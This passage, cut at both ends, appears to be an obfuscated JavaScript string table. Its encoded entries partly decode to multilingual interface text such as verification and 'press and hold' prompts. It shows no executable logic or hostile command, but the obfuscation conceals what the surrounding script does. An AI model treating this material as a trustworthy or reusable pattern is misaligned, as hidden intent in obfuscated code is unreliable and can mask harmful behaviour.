G','C3rVCd48l2XPBG','Bw9PDgv0DhuSia','ihrHCMvMyxmGza','ss9VuKPVnxzArG','EMf2wfbXBM5Vmq','5zci44gV44cb56k66kQn44ks44kV44oQ44od44kV','nZa4ltaUnJu3nW','DhnWyw43mZe1ia','DgLUzYb0AguGyq','wuHdv2e','tgfTy0i','tMfNC2fZywDHDW','44kT44o844oC44o844oj44gU5lIk44gN','4lIe4lI44lIt4lMa4lIB4lMh4lIz4lIH4lIz4lI4','y29VA2LL','im+dZ4xoVC61Z4FoR8+dZRxpHa','ywTVDIWGA2XPAW','4ksw4kwh4ksc','DNrpEwO','rNnqu0TwuuXbsa','BgW9iZaWmdaWma','AcbPBNrLihddPsa','idaUmdG0mJKTnq','ms42mZu4DI01lG','qufbnM1bqufgmW','vSoPCMLMAwnHDgK','BMeGDMhfOwKGDgK','svjJEu8','EgnkA08','BvPrD0u','qwP2sxm','Bg7eM255ihyGCg8','wufoqva','BhrY','zZOGmdTIB3jKzq','Aw5Uzxjive1m','4lIG4lIX4lII4lIb4lIY4lIJ4lMa4lIk4lI34lMi','Z4iGZ4dpGC6TZ4doTC65im69','pc9HpG','nZm0yY0WlJiXmG','ZR0GZ4doU86TZR/oVsdoSS6U','yMvIzxjHCgeGCW','15VxK9EzinEC15txLDEB15NxLW','inEq157xQI4','y3vYC29YoIbWBW','ANL0Du4','vLLJB2u','mte0ms0ZlJe4nG','B3i6icnMyMfKna','EKHUr3u','B2DLigPLihrYzq','ywLZzxn0ysb2yq','oMfMDgvY','CMvTB3zLq2HPBa','inQP2ytBJnQPinQP2yBBJnIV','2yhyTnIN2leG2k/zH9Um2k8G','DMvRlcb0ywTVia','Z4toTYdpG861ZRNpGC6Sim+a','lteYlJi5mI0ZlG','0j/rGnc+0llqTDga0y/qSTcW0l0','zxr0W6qGB2XLDca','BMfRyw4','Bu1mue0','zZ48l3n2zZ48yG','vgvRyw4GjIb0yq','DgvJBgfKBW','vgv4Da','BMuGC21LANuGCW','qufKvefbqu9WzW','oM5VBMuNpG','pc9ZCgfUpG','mJGYltnLltr6jW','CLDJy04','CNrHBNq7yMfJAW','A2fSBwfKXlheN8sXBG','Edi9iJe1iIb5mq','C2vIywXPA255yq','0lJqS9gd0ydqVDc+0yhrGIdqVG','C3zNFsiGDhjHBG','2kxyTnIN2lhyQsdyPDMe2yRzHW','4lMm4lIc4lIT4lIh4lIe4lI44lIt','6AMx6k2j5OkO5PIV5lQ66AgE','44k544gO44k744kT44oL44oQ44og44kJ','zML4zwq','Aw46ida7B3bHyW','mMHjCtrPvJHRmG','CNmUie7dPxiGzgu','nsb5ptuZmY43ma','0jFqScdqTncWinc00l7qUTcW','AwXgs3O','CMf5','iIbHBhq9iIiGlW','otqZDI01lJK4oq','vg8GChjVDMuGDa','uLDIqLy','lJaWmteGmc4XmG','vMLurKjkmZfLza','vunwBwW','lIbbCgfIAwXHia','ig1VzxqGzguGyG','igLNAMvUlcbRBa','tuLzAxu','4ksM4ksS4ks+4ksp4ksb','yw51C2LHigrLBG','vhvNyxnHBIbTzq','ysbUzsbVBIbPBa','BMKGDgfTyw1Syq','DhvOAw4GC2eGCa','ACoZBI4','nta3lJG4ot48CW','uhjVDMvYysb1ia','ugf0DMLYDgLUDa','y1vfDey','odeGEte9ntq3lG','CM5LihnRywWGDq','ChjVDMPLCMu','y2u6ig5VD3jHCa','iocKPUcLJEcKTEcKVUcKSocKVIdGPjxGPl4','CMfYzsbJAguGBG','Aw46ida7BgLUzq','lJiYmIb4ptm2nW','44gc44gQ44gF44gm44oT44oC44od44oi44gN44gV','igLUBgLUzs1MBa','ywzHzMe7yM9Yza','DhjHCIbXDwuGBG','nwW1lJeGnI4ZEG','wff6BMW','u3rSyCsnDgu','0luUlI4','y3rHlMLVl25HBG','wMzQuge','r2vYW6DLAYbRACwF','2kRyO9Um24ZyRYdAQDMg24ZyRW','BMLLDcbHBMrLCG','D3aTywrTAw4','15NxNsWG15ZxL9ELinEI15W','Au5Xv2K','CgXLDgfUzg8GBa','mtj8mhW1Fdz8nW','vIbVDSsBXzLVDMfJ','qNzRv1K','otCTnI45nZy4lq','oIa0CMvTidaGmG','ndy3ideUnJi3lq','nsWWldaSmc4Yma','C2zVCM06ihjVDa','lJu1nJuGmcaWlG','zgLUz3vUz2vU','B21AzK4','DgfUz2vUDgjVCG','DgvWlIbuyxnRCW','DgG9nteUnJG0ia','s0HOD2K','DMuGA29YywTLia','DMT1lG','ioobQ+ocIoocI+odKEodLEocQEodVoodNUodSW','ihzLCMLMAwTHCW','tw9Tzw50lI4U','DdCZmtKPigzPBa','ngmWltiUmIaYlG','EdTJB2XVCJOGyG','BwfYz2LUlwjVDa','zKjHC3q','CNbYW7XMDw5NC3m','Asb0AEg6V3aGDog7Pwm','mc4WnZCZltaUma','AwSGu2fOA2fUlG','sgvYigfKXlfTXlfU','44k744kT44oL44oQ44og44kJ44ks56k66kQn44gz','ig9Yzg5PBMCGza','CgfKzgLUzZOGmG','otuXDJaUmde2oq','lcdoV867ZR/oUS67ZRFpGC+o','lJy4mtiTmc44mW','BLLJuKK','B2LUoIbYB3vUza','BeX0yxi','mc4WnJLSltiUnW','iIb4mJ0ImJGUnq','rurfALq','ohW2Fdb8mW','Aw5KAsbRDw5Nia','CJ0JzdHKogq4pG','ChjLC3mUAg9Sza','4lIN4lIz4lIv4lIX4lIN','mI4ZltKUmsaXlG','yxrOigq9iK0Zoq','igrPBIbMB3jIAq','zsbUB24GzgL2zq','sLvPDK4','A2T1BMfZC2eSia','vgLLDg9ZDw9Qyq','mt01mJiUndGGEq','zsbUB3qGCM9IBW','C3rVCYbWyxnVCW','2kpzHTMdinIL2yByS9IN2yy','zxjPzMLRyxnPia','rLbQwNu','y1nZwK8','tNv0ENvUz3nIzq','te9twvO','idXZDMCGDMLLDW','qNDQqMe','ihbLCMzVCM1HBG','ZP/oUsdoTC+bZRpoSC+dZQ/oTq','re1lzMm','odH2ltuUotG5na','BIWGA2XPAYbVCa','ihnLCIbJB25JBa','44gelI4U','DgvSC2vZDhjPBG','BNrLBNq6ignLBG','5lQg44gx44gM44cb44gc44gQ44gF44gm5lQ66zAt','zMLSBd0JzdzKnG','C28UieXHCYb0yq','CMCVmJaWmc9ZDG','6RcC7j24ioYGLEUZTa','4ksv4kwn4ksY4ks/4ksviocKLEcKSocLH+cKGG','EdTTyxjNAw46ma','DujKvMy','nJa5ihKYptu1mG','BMC6ida7ihDPza','ntyGmI43oda2lq','uhjLDMvYAMfUAG','AwDODd0XmdaLia','BMNeHYWGXBXLig5P','q29UzMLKzw50Aq','DgG6idnWEdTZDa','sgvttLq','Bgv4oYbMBgv4lq','W6LYAwzPy2f0Aw8','y2LZ','AxiGC8sXCMf5Bge','rwzfB3a','oYbTyxjNAw46ia','lJeXnJyGmc0WlG','wfvqwge','nJvJmI4XmdGXia','Dgf0zsGYmJuGnq','yxnLoW','otKVmdiVmJiTCG','AwDODdOGmtbWEa','qw1ktfiWuueVna','mta4ltaUmteXoa','igzPBgWTCNvSzq','Dxz3EhL6','EtOGBw9UywnVla','lJa5nZf6BtqUnG','phnWyw4+','Aw5OiglHUQfUigZdOa','BYbLCMvZihvUia','BgW9iZKYoti5mG','BxvZCYbKAwuGuW','DfnxExy','CmoLigrPDcb0yxm','r0vu','BgW9DxjSkcnekq','BgLKicnLmguWzq','inEq15hxMnEx15qG157xKnEQ','ltqGmc4Wmdy2ia','vIbVDMvYB3zHyW','AwnOzxjOzwL0ia','s2fKysbUzsbVCW','BMLLigLUywSUia','oduGmc4WnJCGma','q29UzgL0Aw9UCW','zg9PDcb2W6LYAwy','Bgv4o2zSzxGTza','ig5PzsbZDguGCG','y0Llzuu','D2LKDgG6idzWEa','u2nkEM0','2kpzHDIN2yyG2yxzHIa','qgTLEwzYyw1LCW','B3i6igrLzMf1Ba','tNvYigvPBMvUia','wgjTDw0','DhLSzt1UB3jTyq','ndqYms0WlJaXmq','DsWGChjPDgLZBG','t25vC2uGAwq9Ba','sM1PsNG','nty3odKW','ywrjz1K','osb4ptm5ns40mG','ntm1AdiUodu4nq','AK95z2q','AxHLzdT0B3a6ma','mMC3vZjkzhfOBG','zd0Ittm5ns45ia','osaWlJe3ltaUnG','lJa0nJqTowuTmW','idaUmdu2nYaWlG','otm5mZ48l3n0BW','EgvQtMC','ysbODMvYDcb0CG','ig90CM8GBw9KBW','ugfYysbVyNrLCG','uw1Yqxe','AMuGDsbUyxn0yq','AxqU','inc60l7qUDgc0l4G0yhqSca','uNDzANq','uM9IB3qGB2XTyq','BMC6idvWEcaYma','mc4WmZGXidaUma','rurWzKi','sNf1DLi','CNrPBMLTBYb2zq','Aw5KzxG6mJe0nW','zsbTzw5QyxrPlG','lJCZnZCNlZ48Ca','zsb3igLUBMvQlG','Dd48l2rLzNm+pa','uMvUzgLTAwvUDa','u0vnsuiXn09dtW','ms4WnJK2Ac0XlG','Ahr0Chm6lY93DW','A2fUBIbLAw5PzW','zgLY','BMvLzhmGDg8GCG','lJKXmZG5ksbNCG','Aog6PxaGDSoGBYbyW6e','msaWlJu5odq3lq','DgvYoW','sMLTBNq','DMD9iIb0CMfUCW','idjWEcbZB2XPza','B3rVienVBg9Yia','Axn0q2K','nZ48BgLUzwfYrW','44kk44g+44gB44kt44cc5lUw44gU6Acg5BQp44gN','qMfZXlfU','BIb2B2XNB3jKzq','rxmGD2LYzcbIzq','15txQTEr16BxOIdxKDEH15pxQa','pgLTzYbZCMm9iG','ns42ote5ltaUnW','zguGDMvYAwzPyW','lJaZnZiGmc4Xmq','y29SB3i6igjSyq','56k66kQn44gz44kl','CMvYiIbOCMvMpq','oIaJmwe3m2u4oW','mtCWmZmSmc45oq','qMvRCMvMDcbHDa','oYbQDxn0Awz5lq','yCsFBgfUDmsXBSsXEG','zguSigjHC8sXBG','igzVCM1HlIbrDq','oMDYAwq','nsKIihGXpsiXnq','B3rYzsbJB25Uzq','tvvyr28','idaUnti1nY0WlG','zsbUysbZDhjHBG','ywjLENbLXi1LBSoT','ntKSnte0lJiXla','C3nHihzLCMLMAq','0ylqUngb0l3qTDgc0lu','A2fU','mY0WlJaXmtuGma','5Q2J5zYO6AMx6k2jlI4U','B3zLCMzSB3CTDW','twThAMC','ms41CMvToYbWyq','B3jZCxuNAwWGBG','BNnnwfy','D1LvzMC','Eti9iJmZlJuIpG','otK7','0laG0l7rGDgc0ldqVDcW0lVqUa','DhnWyw4+pc90zq','ZRhoU86UZRJoTC+fZ4poTY4U','rgfUCYbSysbMzq','CMCVzgmVzwXLBq','BgfKBW','B3rVlcbizwX2zq','pc9WyxrOpJXSAq','nJq0idaUmduYmq','C2vHCMnO','BYbWCMLWB2PLBG','BIbnzw5Zy2GGCW','nsiGEte9iJe1iG','yNfHA2S','j3TZDMD9jYbKpq','AMvYAxrPihnPzW','W7zSBmoKC2K','yxnR','qwnuvtfOwuLdmG','y1zpCfe','imw+Aw5NC25PBY4','lJKYnda0ksbNCG','u2DhwvC','DMvJB21TB25ZlG','DMvYzgvYigT1BG','BMq7BgLUzs1Ozq','4lIT4lIAlI4U','ZQZoUm61im6YZQ7oVm6XlIa','qNbdywe','ugLUzhv0Aw4Gyq','tgjYv0G','yxKGDgfVihnHia','mZC1kt48CMvJDa','CefbyMe','EuHOzwW','r1bgmMX5CtCXzW','C2vSzwn0','ioYNGoYGLEUqNcdSIjZSHjZRJidROzWG','yxa6ihjVDw5KoW','idyUotuYogmTma','CMHLzgvUigzVCG','Dd48Dgv4DcbMAq','CYbIzw50','zLz3tum','rfjdt0y','DgLHBdSGDgv4Da','zsbLDcbZW6LJDxi','inEr15NxPTEv16lxMDEDicy','Ahq6ideYChG7Ba','u2vNB2uGvuKGrq','EMuGDMvYAwzPyW','sw1WCMvUC2e','ruXXtLe','C2eGAxLVBMCGAW','y29TCgXLDgu','uhjLC3nLBG','DgBdUhjLCYbPigq','A2XHDMLHDmwRCM8','ideUnxjLBtTMBW','2yRyQTMfinIN2ytyQTIT2ylzGG','twjgCuu','Ds4GwMfKyw5Pyq','4lIA4lIz4lMb4lIB4lMj4lIz4lIE4lI04lIH4lIE','igrPzxnLimoCyMu','qxrSAwTPDguGDq','BNrHCI4UlG','2yhyTnIN2leG2k/zH9Um2k8','ltuUotG5m3PTmG','pLDPBIbRzxKGkW','D2LKDgG6ideWma','wMThz0K','AxrLlcbRywqGzq','lJjYzw0','ru5vC3y','C3r5Bgu','mde0ntqYnJa6qq','BwvKAwe','zvr1z3rUmhbyqq','A2v5yM9HCMq','mY4ZnJi5AdeUnG','4BQHBIbRAmo0BMCGCa','Z4poTY4','z2fZigHHCNvZia','zgf0yq','C3rLBMvY','y3LUz0W','ihnJywXLkdePoW','inIN2ytyQTIT2ylzGIdzH9IW','Dxn2ywLOzwv0','z0v5r3O','rg9RB27eJwfQDgu','EMu6ide0ChG7zG','ltaUnZmZnJmTmq','ideUmLy1ntrJma','Bc03lJKGms40EG','tez4rLu','uhjPDMfZAq','yxjLlMnVBs9WCG','mhjLBtSGCgfKza','seTZB3C','BIbUysbPA2f3ia','qLPhq28','zMzZzxq9msbZDa','vhj5AYbVzYbOBW','tLjurgW','t1DtDxC','lJvYzw07CgfKza','ide0ChG7zM9UDa','vfvnEwW','mZy0idaUmdCYmq','B3j0zMfOCMvUlG','qKjQzMe','DhjLBNv0zwSGlG','Bgvlquq','AenHvLm','y3LUzue','ndu0msa1lJq1na','ihnRywWGz2vUBG','ms4G','mhb4','DLHht3e','AunTDg4','o2HLAwDODdOZmG','lJqXodqZldq0ma','2ytyPDIR2kJyP9IQinIJ2yBzGW','twvnrve','lJyXnZqTms41mq','CJOJmZeZmtmXoW','iZy1nJu2nt48lW','yw5Qzw0Gzg9UAG','lcbZyw5ZlxnLCG','DcbNywfUlG','inIV2yFBJnIV','4ks+iocKNocKVUcKQocKVIdGPjRGPl7GPlK','B2TLlw1PDgvYBa','AKPry0C','q3vluNK','yxa6idDWEdTOzq','inc/0l4T0ltqVTc70ymSia','idaUnJCZodCGma','shnKAvK','igKGEMfKCSw+Axq','rMfkDfu','nhb4o2nVBg9YoG','yMfNBYbTywDWyq','44gt44km44kj44gU56k66kQn44k544og44od44ox','vMvYAwzPzwvYia','mcaZlJmZmduGmq','nfn4EtjhmfDkza','DcbZW6r0Dc4GtSoK','AxD5sKO','DwvZDgKGCgfZCW','vMvYAwzPy2fY','ChjLDMvYAMfUAG','igvSA2uGC3rHCa','yM9YzgvYlxrVCa','zxq9mcbZDg9Wlq','BLzLz08','zcb2yxn0','Xj9PBMKGz8o2EMrL','EejQuhu','vw4GBw9Tzw50BW','4ksS4ks+4ksp4ksb','2ytyRDI42kNIGky','pc9SAw5LyxjhCG','DgfZDgf0Dxi','lJeTnc44ltqUoa','4ksOiocKLocKScdGPlJGPyhGPldGPjxGPy0','ztjdt0Tvzxq2DW','W6uGqMvRCMvMDc4','yLPYwhy','nde5ide4lJG0oa','AcbKpsjnmZyXlG','kcGOlISPkYKRkq','lJaWmJiGmMuTna','AweSigfJzxnZzq','zcbTDwXHihnHia','B250lxDLAwDODa','mc4WmdeZidaUma','DxnLCKfNzw50ra','ysbqB3r2CMrPlG','CNq7Dgv4Dc1HBa','C3rLCG','ntzJmc4WmJiYia','lwnVBg9YoIaJzG','ihPHAMNfOCwLDwPL','y29SB3i6icnMzG','AhDUsKG','vfvlzuS','pgnVzgu+','otiYncaWlJy1ma','zsGTotaGms41ia','Dg9WpJWVBgLUzq','ztPLDMvUB2rKFq','16txQnEy15NxLDEQ','Bg9JyxrPB24','5BQp44gN5A6m5lQg44gx44gQ44gr44km44gW44gQ','idqUngW0lJqTlG','t0r1v2i','A3rPigTLBgLHCW','ltaUmdqWnIaWlG','lJi2nJeSnc40ma','Bgf5oIb0ywjSzq','sKDzswq','y2XLyxi6ig5VBG','ugvYzM9YBwfUCW','0l3qScdqSTcW0yJqSngc0laG','oem3DM1fytjRCa','zxnHAwTHBIb0Aq','ZP8GZRNpG8+eZ4ZpHm6/Z4doVW','Ahq6idi0ChG7Da','2yyG2kJySDIX2lpBJcdAQDMg','4Ocm2ltyR9MhinIN2liG','C3m9iNTZDMD9iG','yxrOignSyxnZpq','Dw5KlwnVBg9YoG','l2i+','ig5LBMH1BweGzq','idaSidaSidaUmG','B2THsNG','BwfYz2LUlxjPzW','W7zYyxmGAsbKzw4','q29TCgZdQxrLEIa','ihKYpsiYos41na','yMT4yNm','Ag9ZDa','y2KSihCGAMfRAq','yw4GA29YywSSia','Dxbcruq','DxpdRsbZDhldOw5R','rSo8AhjLBIbtAwu','ms0YlJCZmtCTmG','C3bSyxK6igLUAq','A29UzwTZEw9Uia','y01oyvm','nYaWlJaXmdyGma','vez4uMy','svLxzgq','ltaUmdGXmtKGma','lJe3ldu0mI4Ynq','2lJyP9Um2yeG2kJyP9Um2k8G','os43DI02lJz6iG','whPHvxa','yxrH','Bu83q2LwmLO3Ea','BMFIGky','yM90Dg9ToIaXCa','ihnJywXLkc4Wmq','y3qGzMLSBd11CG','sNzsy2e','AwvUDdCZmtKGEa','yJTKAxnWBgf5oG','ZR3oV869Z4toSC+cim+eZRFoVq','pc9JB2rLpG','ihrLihzVzxjLBG','ugfNz2fUyxaGyq','ngmTmc4YmJKWnG','zcbOzwLNAhq9nq','zw50nZmYmYb4mq','Ce5hD2i','AevkD1K','ZRuGZ4ZpHm65im61ZQ/pG8+e','C3r5Bgu6ihnVBa','BM9Uzq','BMLL4OcM','DgG6idi0ChG7EG','CMv2AxnHCIbSyq','t3rRCNy','oYbLEhbPCMvZpq','mZmZidaUmJiZna','inEG16NxKnEO15uG16NxNnEr','B3DYyxa7CgXHyW','lIbdDwfUzg8GBG','vMLSA8oKCG','yM90','DgLMEs1JB250zq','ms40mZmXidmUnG','vMfODMLZDge','4lIY4lIJ4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA4lMa','yxnZywDNAw8Uia','BgLKicnKzMrMza','BJOGywXSic41CW','0jxqTnc40l0G0lZqVTc80lxqVq','oI8V','DgG6ideWmcu7','ruHAyvq','AM9PBG','AxzHy3LWB2XPyW','BMvJDgLVBIbIzq','2yhzIIdzHTIN2yhySnIPinIN','mc4WmtmGmc4Xmq','o2jVEc1ZAxPPBG','CM9IB3q','CMLMAwnHihv0Aq','AgvPDgeGzwKGzq','B2zMC2v0pteGCW','BMn0Aw9UkcKG','BgLUzwfYr3jHza','B3CSihbYzxnZ','vfzQD2y','AuTQs1i','qKnewKW','ihjVyM90DgK','tvL5thG','idaUmJm5osaXlG','Bw1jrgO','oc44otfOmI4YnW','DxzLzgvUzwOGyq','BMf2AwDHDg9Y','BhfwAuu','u2fTzvnPDgu9ta','BgWGlJvZzwfZzq','BNmJpJXKzwzZia','2yByS9IN2yyG2yFyS9IQ24ZyRW','ihG9mZqZlJy5ia','4lII4lI34lIz4lII4lIX4lIz4lIN4lMi4lIY4lIe','zMXVB3i','BMCTBgvMDdOGmq','zM9VDgvY','j20Zmc42nJGGmq','uhjPDMfJAwrHza','wmoHyYbTAw5Oigi','ntmZlJCWmZqZpG','uhjLC3m','C3rPzNKTy29UDa','AYWGDNLRB25HBG','C2eSigTSAwSGvG','A2XHD2LHDhvYEG','kcndkt48l3bHDa','nZnJmc0WlJG2mW','igrHDwvYBI4','lwHLAwDODdOGmq','ohyZmc43yZaGmG','XB5LigPZDguGXi1S','yJfImwiXpJWVCW','nYaWideUnti2mq','rM1jr1G','CM9SB3zHDcb6yq','C3vYAwLUigfUzW','zxjMBg93lxDYyq','vNj3CMe','EeHHqvy','ltCUndG0nsWXlG','DejnCgG','igLTzW','AsbQW7XZEsbYExm','AZTMB250lxnPEG','B2THEMfSAsbKyq','igq9j20Zoc42nq','BwfW','uxjWueC','igZdVhrMzw4UlI4','15xxMDEG15xxQIdxLDEC15aG','CmoLigrPDhqGDge','B24GEw91CIbRzq','ENHcu0K','ZRloRS68ZRhpHm6Xim61Z4doSq','qwzbtKm','BSoLz290igfUBMe','Ew1Wu3C','idi0ChG7BwfYzW','mZuWlJGGntqYlG','Bw9QAsWGu2vNBW','2lxzGDIT2yCG2QNzHnUm2k8','yxnZpsj7C3zNFq','zePArMG','phrZCgfUigLKpq','BM8GAMuGzgeGCW','mtG2ocaXlJm5nq','zw51','nY42iduXnc4YBa','AwXSpxvYBcGJqG','ChjLC3m','CgfKzgLUzZOGnW','Dc1ZDhLSztOGBG','nJa2CvnTyKju','inMi2ytzITIZinIO2lFySDMk','q3bAC0nLnNHQqq','wwrLzxzUzsbVzW','lJi1CMvTo2zVBG','D2LKDgG6idm0ma','zYbPzd1SyxLLCG','uhjPDMf0C3bOyq','AhjLzG','4lIb4lIY4lIJ4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA','BSoKChddPgLTAxn0','mZuXlJe2ocb5mq','zxjYB3i','mdKZosWXlJmZnW','zhrOoIaXmdaL','64Ie66w06RoGioYCOoYNGo2vMoYeUoYALa','twHZB1i','Ahq9ndaUmJq1ia','y2HHCKf0','zgLZCgXHEtOGzW','igfUz2L0DcbVzW','AsbIzxPWAwvJEG','zgeGC3rLig9ZBW','pc9ZDg9WpJXZDa','y2fKyxmGzsbUW6m','C2vJDxjPDhKGBW','mZyUmZmYigLKpq','mI0ZlJe3mdqTmW','psjnmZq4lJuGnq','Ae9Yugq','zsbQzxn0zCwBihi','CdOGyNjLywSTDW','Cd48l2XPBMvHCG','z1rsAxznB0zvAa','ltaUmte3ncaWlG','zwfYlcbVCgfJAq','nty1pJWVCgf0Aa','nJK2Ac0YlJi3nG','EICVpJXWyxrOia','whLYwxe','ptu3ms45mt48CW','zwTP','zcbYz2iOmJa0la','Bg9YoIbYz2iOmG','rLjNug4','osaWlJa4mZu3Ba','AKzdzhm','ZRKGZ4ZpH865im6XZRVoU865','zKPmA1jcrKqYsq','W6vZDguGC2X1Dgy','A2XHDMLHDmwRCMe','nJe3mxyTmc4Wmq','BwfYz2LUlwXLzG','AYi+','q2rhzw8','Aw5LyxjhCMfKAq','ntm4mIaYmI42ma','sefxEhG','5zYO5l2G55Qe6zsU55Uy5lIk','inIO2kFzHnIQ2lhyQTMk2kGG','Z4xpG863Z4iSim+aZRhpHm6U','C3m9j3TZDMD9jW','mtGWide1idi4lG','lJq1ndrOltqUna','uhjPDMf0BgL2','Avbzq3y','y1n5C3rLBuzVBG','CxvLCNLtzwXLyW','BgfJAZS','DgL0Bgu','zwL0ihzVBIa','mtDJmc0WlJG2mW','lwfYzwe6ideGlW','sw50zwDYAxrLDa','B25YzwfKExn0yq','4ksh4ksc4ks44ks+4ksOiocKUEcLIocKGI4','ZR3pJC6/ZR3pHm6XZRKGZRRoSq','DMvKigf0ihvKzG','y2XVDwrMBgfYzq','AweU','0lGG0lFqSnc00ydrITc20ylqTq','iefWCgXLienVBa','DgfZigv0yxbHCW','iZC5nZK3otS','BKzUs3G','ihKYpsiYmci+pa','Ehq+pc9NpJWVCW','igLRA2uGzwXSzq','CMfKAwvUDcbNCG','BcGJBgLUzwfYrW','2OBzHTIVinMe2k3yUnMhinI1','C3jJ','B1jwDLG','ugvYC29UDMvYBG','0yiG0llrGDgp0lRqScdrGDgc','C2vUyM9Yza','W61Tig5PXB7fOwLLia','mYa1lJKUnNPTmq','vvDXzgy','tuz3t1K','iglgSog7M2mUiepdOwm','AhvTyw5VignVBq','oMzVy3vZFG','lJeGnc00lJGGna','zgfUigj1A2fUia','iIb5mt0ImtuIia','ig7dRCw+zsb1DMvK','Dg87BwfYz2LUlq','nc44ltqUohyTmW','CdOVl3b1CMWUBW','ideUnxjLBtT3Aq','vSo9A29UigeGyMu','Dw1HAw4UienLDa','rujkvui','nIaWlJC0nte0lq','uhjLBwvYzq','nZqWnIaXlJuZoq','vwnNAgm','vgnMtwS','y2vZimoPDgfWzxm','CMf0Aw9UoIb1BG','igHLAwDODd0XmG','zw4GCMvRA2vMW7G','odC3idb2ltaUma','nteZidyUmdmYmG','jYbKpsDToc4Xmq','zw4GCSoMA2TLzSo4','DgvUzxjLihbYzq','wLjMvgi','y2XPy2S','nc44mdK2ltaUma','zxH0pJWVzZ48lW','ysbHy2nPW7nUige','sfPXC2e','AwzPy2f0Awv2zq','DMvYAwyUD2LUza','lY9HCgKUAxbPzG','ihrYyw5ZzM9YBq','mJCUmtuGEti9nq','lJmWmIa0lJuXnG','Ed0ZnteUmZuGEq','EcbZB2XPzcaJzG','DxrPBgLZyw50','osaWlJa0mdiGnq','BMvZC2LVBMuU','2kFBJnMginMf2lhyP9IT2yqG','ic40CYbJDwjPyW','ksbJBgfZCZ1fpG','zxLIB2fYza','ChbSzs1ZExn0zq','v3LRB25HAIb6yq','mdK3n3yWlJaXnW','CNvSyxNeSw4U','oIaWide2ChGGma','yw5ZlxnLCMLMla','psCJrKjbrdqXjW','ssWGuM9IB3rVla','BwfYz2LUlxrVCa','Ete9iJi4lJuIia','EwjLs08','ignSAwnJysbZDq','ywWSie5VDg8GuW','B3jNl25ZiYb4Bq','lwnVBg9Ypsm5mW','CMvHCYbKzwjLBG','ihnJywXLkdaUoq','y3r1W6LLCYbKyw4','oMrHCMS','BMLTyxrPB246ia','BwvUBMvZA2u','lcbtzwDVzsbvsq','EtOGuM9IB3rVla','zvb6tdHbqufjvW','Bt10CMfUC2XHDa','zhb5t1i','ANvZDgLMEs1JBW','vw4GAw5ZDgfUDa','zwHstKG','6RcbioUlQoQZHoYDMcdSNPhSL4xSNyqG','DgLSA29IBgLUzW','E3n2z30IihrYyq','4ks44kwaiocKLEcLJEcKSocKRIdGPk7GPyC','rgKGAMvUzgvSyq','ncXPvKjpuNCWsW','AdOGmJrWEdT6lq','CM9TigvHy2GGCW','vxbHBMCGCgf0Dq','zsbZzsbPBMrPyW','BNqTC3r5Bgu6ia','ZRRpGC6XZ4toRS+dZ4toTq','s3vTCgLYBwfOAq','yw5ZlxnLCMLMoW','Bg9YievTB2PP','zxiTy29SB3i6ia','ndrJmcaYlJiTmG','t2nOCMfUysbVCW','DgLWA292BMLJyq','qNLjza','nc0WlJa3otGGma','AhvTyw5V','BgL6EMfUzg8','pgeGDgfYz2v0pq','nZmTms42mtC0lq','DwXZywrV','y2fKzgy','AsWGDgvRyw4','uw12ywK','Bgv0yxrLig5LBa','CffHwxi','ntC4ltmUmtq2oa','EMLVBMuGCMLWBW','os02lJaZmJj6Bq','ChGGnxb4idiWCa','2kJySsdySDMi24WG2lxzGDIT','idiWncWGmJa0kq','0yRrGnc00lJrGTc1lcdrH9c1','CYbKzsbJB250Aq','mtuPiIb4mt0Imq','AxrZpxvZzxjtCa','DgKGDIb2CNn0BG','lZ48BgLUzsbJBa','nJ48l3n0B3a+pa','zd1WyxrOnZmWnq','zgvJB3jHDgLVBG','mdyUm2G1mI4YyW','qu9dwJHtyJa5CG','B250zw50oIbZCa','mJCUmtu+phn0BW','BMfJACwBBMLQ','Aevvz0fbqurbqq','lJCYnZKTms4YmW','4ksf4ksQ4ksO4kwhiocKLEcLGocKRocLI+cKSa','Xi1UB3pfPsb2W6hfOwG','4BQHBIbSW6aGy29Uia','BNzpDMu','Bgv4o2zSzxG6ia','y3LLr0K','yNvUz2fUigfUza','CNLMwfK','CMvVCeO','im+aZRhpGC6XZRRoRm+eZ4KG','A2XHDNLLBML6za','B2XVCJ0JnJu2nq','ig5NXRdHU51PlIbrDq','Dfjrru8','yNvgB2q','lxnPEMuTywrQDq','z2TPBIbHA2fUia','idaUotKYowGXlG','mdm5ltDLltqGlq','u2DtEfK','A2nPzs4','idaUmda0ncaYzq','ig5PC3rLihjVyG','A1nlBw8','DcbOyxDHA2fU','vw0GENuGyMv3zq','idiGnc4ZidqUmq','A2DYB3vUzc1JBW','zw5ZDhDVigr6Aq','yxbWzw5Kq2HPBa','DhjVBgXLCMeGCW','ignSyxnZpuu+pa','AM15Egm','77Ym54k55yE76AQm6k+b44cc','zw504OcM','zsbZCg9KBMPLia','B3rOo2jHy2TNCG','txzWBLO','q1fHCve','lJmYosb4mJ0Zoa','sxnZBYbWB2rLia','uhfKzLa','BgfIzwW','pc9ZDhLSzt48zW','A2v5q29Kzq','nY0WlJmZnZqTma','rM5jvhm','Ag1yzwK','nIaWlJaWmJHJma','XB5KDw90AxmGACwH','vJu1ngmWidiUnW','A3KSigTSAwTUXjS','vKGWm0TnDvffoq','zxDPqKm','EwfUzYb0zxjZAq','mZrJmc4WmZC3ia','s1PyEMi','4ksQ4kwn4ksW4ksK4kwa4ksv4kwn4ks34ks+ia','Dc1ZAxPLoIaXmG','thvRDgvSW6LRAxq','lteUnZaYos0WlG','nIiVpJXSAw5Lia','quDbyMi','DM9ZDcbPBIb2yq','zvPLAKC','DhrLig1LAhiGW7W','t3j0DtHWCKHTmG','ug90CMrPDguSia','zs4UlG','ssb2zxjPzMLRyq','zgLLBNruCMfUCW','zsb0BYbWB3rYDW','yxKGDgfV','zwzwr3a','B2XVCIaUmtvZzq','CMvoze4','nYaYmI4Yntn2lq','y2TNCM91BMq6ia','AsbVBgr1Xj91BNu','Bg5ZoMnJpwH0Da','oIa0CMvT','BSsxihzPzw5Vimw+','mZyUmMmTmI42ia','BMvLzc5WCM9J','u2jPsKe','ufvqzwW','igrPzsbbDwzNyq','idmWChG7y3vYCW','2kRyRDMc2yiG2yxzHIdyO9Mg','DdOGmtaWjtTTyq','pti3ns43mYb4mG','DwvYlG','ChjLzMvYCY1JBW','wML1wgG','nhb4ida7AgvPzW','BM9TihnPA2TLCG','twvSywT1A2fUia','i2yXzJfMmsbMAq','y2Xcvhi','CMfUzg9T','DMvY','DwXLpwv2zw5Vza','CMfKAwvUDdCZmG','DgLJysbozxvLla','txfLsgG','ZR/oU8+mZRpoUC+mim+dZRhpGG','ms4WmtC5AdiUnW','nZKWn2mWlJKWmG','mc0Xl